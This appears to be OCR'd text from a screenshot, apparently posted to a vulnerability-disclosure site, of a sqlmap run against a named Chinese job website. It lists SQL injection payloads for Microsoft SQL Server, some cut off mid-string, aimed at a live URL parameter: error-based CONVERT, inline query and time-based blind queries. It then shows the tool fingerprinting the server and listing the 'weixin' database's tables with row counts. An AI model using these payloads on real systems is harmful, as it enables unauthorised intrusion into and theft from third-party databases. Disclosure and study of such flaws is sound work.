 管理员: SQLMap
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 AND 6470=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CA
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://www.szwsjob.com:80/?module=A001&name=detail&nid=194 OR 5812=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,
---
[20:29:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
back-end DBMS: Microsoft SQL Server 2008
[20:29:30] [INFO] fetching tables for database: weixin
[20:29:31] [INFO] the SQL query used returns 2 entries
[20:29:32] [INFO] retrieved: dbo.health_check
[20:29:32] [INFO] retrieved: dbo.update_list
Database: weixin
[2 tables]
+--------------+
| health_check |
| update_list  |
+--------------+
[20:29:32] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' t
[20:29:37] [INFO] retrieved: 9857352
[20:29:38] [INFO] retrieved: 73
Database: weixin
+------------------+---------+
| Table            | Entries |
+------------------+---------+
| dbo.health_check | 9857352 |
| dbo.update_list  | 73      |
+------------------+---------+
[20:29:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
www.wooyun.org